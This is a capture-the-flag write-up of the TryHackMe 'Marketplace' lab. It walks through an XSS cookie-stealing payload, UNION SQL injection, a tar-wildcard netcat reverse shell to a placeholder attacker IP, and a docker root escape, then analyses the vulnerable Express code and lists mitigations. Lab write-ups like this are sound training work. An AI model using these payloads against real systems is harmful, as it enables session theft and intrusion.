Abstract
Marketplace is a place to add your listing with different functionalities, like add your product, contact the author, report the listing to the admins and a lot more techniques and POCs for XSS and SQL Injection with source code analysis, Lets dive in!
THM marketplace: Marketplace
Level: Medium
Recon
As always, we’ll start off with nmap as our initial reconn to see which ports are open
nmap -sC -sV -oN marketplace.nmap 10.10.7.63 here we see three ports open and a disallowed entry to robots.txt, its important to gather as much as information as we can such as Tech stack or framework used and things along the line, with this in mind, we can see its made in
here we see three ports open and a disallowed entry to robots.txt, its important to gather as much as information as we can such as Tech stack or framework used and things along the line, with this in mind, we can see its made in Express
Enumeration
Let’s check the website
 Checking admin page we see that were not authorized to see the page
Checking admin page we see that were not authorized to see the page
Running gobuster to bruteforce directories we get,
 Upon signing up to the website we can add a new listing, let’s quickly test for xss with a simple payload
Upon signing up to the website we can add a new listing, let’s quickly test for xss with a simple payload <img src=q onerror=alert(1);>

and we can confirm its vulnerable to xss
 okay now how can we leverage this? hmm, since theres no other interesting routes to look at so our next step would be to check cookies, looking at the cookie we know its a jwt token since its delimited by three
okay now how can we leverage this? hmm, since theres no other interesting routes to look at so our next step would be to check cookies, looking at the cookie we know its a jwt token since its delimited by three .s which follows the format of Header.Payload.Signature, you can check the JWT token in an online tool
We can try changing the "admin" to "true" and pasting the generated token in cookie but we get no results, bummer, because we dont know the userId of admin so its a deadend
Steal admin cookie
But if we check our listing page, we can see theres two option Contact the listing author and Report listing to admins, the latter is interesting because what if we can somehow manipulate xss and then report our listing to the admin so that we can steal his cookie and well yeah you guessed it login with that,so we craft an exploit
reference:Payload and explaination it explains well.
<script>document.location="http://YOURIP:8001/?"+document.cookie</script>
then we spun up a python3 -m http.server 8000 so that if we get a hit, we can get the cookie. You can create a new listing and paste the steal cookie payload to see if its working and you should get an hit to your python server
 now we need to somehow report this listing to the admin and since were changing the path in our exploit we cant really do that in our browser, so burpsuite helps us in this. What we do is report a normal listing capture is through bursuite and change the report id to our listing id.
lets do that
now we need to somehow report this listing to the admin and since were changing the path in our exploit we cant really do that in our browser, so burpsuite helps us in this. What we do is report a normal listing capture is through bursuite and change the report id to our listing id.
lets do that
 when we hit and yess we get a hit
when we hit and yess we get a hit
 we can verify this from our jwt tool we mentioned earlier
we can verify this from our jwt tool we mentioned earlier
 and suprisingly micheal with userid 2 is the admin, lets paste this token in the cookie to get the admin access
and suprisingly micheal with userid 2 is the admin, lets paste this token in the cookie to get the admin access
Initial foothold
We get our first flag under /admin! Now if we check the users page we see that is a GET parameter ?user=1 and its pulling from the database so lets try SQL injection with our initial payload ' or 1=1 -- - and we can see that it errored out so definitely something weird going on here

whenever you an error, you must try different payload by starting to change something small to see what happens and work your way around it.
now if we remove the ' we execute properly and see the result lets try UNION injection starting with UNION SELECT 1,2 and so on
 so finally UNION SELECT 1,2,3,4 results good
so finally UNION SELECT 1,2,3,4 results good

our next step would be enumuering the database with the following payload, now here if we do it with a valid user id it doesnt show us anything so we gotta change the user id to something that doesnt exist. Lets enumuerate the database
- get database
admin?user=0 union select 1,database(),3,4 --: shows marketplace() - show tables in marketplace
UniOn Select 1,gRoUp_cOncaT(0x7c,table_name,0x7C) ,3,4 fRoM information_schema.tables wHeRe table_schema='marketplace' -- -- select messages ```js union select group_concat(column_name,'\n'),2,3,4 from information_schema.columns where table_name='messages'-- - ``` 
- get message_content and user_from
user=0 union select 1,group_concat(message_content,user_to),3,4 from marketplace.messages-- -
and we get our ssh password for user 3 now we just gotta go back and check whos user three and its jake
and we get our user.txt

Privesc
running linpeas on the box we see an interesting directory which is in /opt/backup
checking the backup.sh file we see its backing up the files using tar and wildcard *
and wildcild is exploitable so lets craft the exploit

Horizontal privesc
lets privesc horizontally to get michael since the wildcard operator is exploitable we can go to gtfobins for the payload
echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc YOURIP 4242 >/tmp/f" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1then we can execute the payload but we get permission denied so we do chmod 777 on backup.tar and shell.sh
 for some reason i messed that one up soo i tried again
for some reason i messed that one up soo i tried again
 and we got a hit
we must stabilize the shell with
and we got a hit
we must stabilize the shell with python3 -c 'import pty;pty.spawn("/bin/bash")'
now if we do id on michael we see were in docker container so gtfobins says
docker run -v /:/mnt --rm -it alpine chroot /mnt shwe get root!

Beyond root
now, lets not just stop at root.txt and try to understand where and how we got the SQLI injeciton in the first place, and its important to dive deep into the source code as well to get a in depth understanding of the architecture and code flow
Source code analysis
if we go to /home/marketplace/the-marketplace, we can analyze the code
- /new listing
this is where we first got our XSS POC looking at the code we can see its taking unsanitized input in the
objfromreq.body.description, which means were trusting the user input.
router.post("/new", (req, res, next) => {
if (!req.loggedIn)
return res.status(403).render("error", {
error: "Not logged in",
});
if (req.body.title && req.body.description) {
let obj = {
title: req.body.title,
description: req.body.description,
author: req.user.userId,
image: "598815c0f5554115631a3250e5db1719",
};
db.query(`INSERT INTO items SET ?`, obj, (err, results, fields) => {
if (err) {
console.error(err);
return res
.status(500)
.send("An error occurred while adding a new listing");
}
return res.redirect("/item/" + results.insertId);
});
} else {
return res.send(400);
}
});-
Mitigation Always have zero-trust ground and always sanitize user input, have a blacklist filter.
-
/item/[id] This is where we see the reflected XSS POC, and as we can see its fetching the item from the database with the userid and itemid and passing it to
itemswhich gets to theres.render()function and blindly renders theitem
router.get("/item/:id", function (req, res, next) {
const id = parseInt(req.params.id) * 1;
if (isNaN(id)) {
return res.status(404).render("error", {
error: "Item not found",
});
}
db.query(
`SELECT users.username, items.* FROM items
LEFT JOIN users ON items.author = users.id WHERE items.id = ${id}`,
(err, items, fields) => {
console.log(err);
if (items && items[0]) {
const item = items[0];
res.render("item", {
title: "Item | The Marketplace",
item,
});
console.log(item);
} else {
return res.status(404).render("error", {
error: "Item not found",
});
}
}
);
});-
mitigation Same as above, only when the user inputs the data, always sanitize
-
SQLI injection /admin listing is vulnerable to SQLI injection, as we can see were using
req.query.userto get the param and without any proper sanitation were directly inserting that to the database query which results in our UNION injection
router.get("/admin", (req, res, next) => {
if (!req.loggedIn || !req.user.admin)
return res.status(403).render("error", {
error: "You are not authorized to view this page!",
});
if (req.query.user) {
db.query(
"SELECT * FROM users WHERE id = " + req.query.user,
(error, items, fields) => {
if (error) {
return res.status(500).render("error", {
error,
});
}
return res.render("adminUser", {
title: `User ${items[0].id}`,
user: items[0],
});
}
);
} else {
db.query("SELECT * FROM users", (err, items, fields) => {
if (err) {
return res.status(500).render("error", {
error: "An error occurred getting user list",
});
}
return res.render("adminPanel", {
title: "User listing",
users: items,
});
});
}
});- Mitigation: Use parameterized statements.
References
- JWT Tool: https://jwt.io/introduction
- Owasp Cheatsheet: https://cheatsheetseries.owasp.org/cheatsheets
- Parametarized query: https://techcommunity.microsoft.com/t5/sql-server-blog/how-and-why-to-use-parameterized-queries/ba-p/383483
Thanks for reading!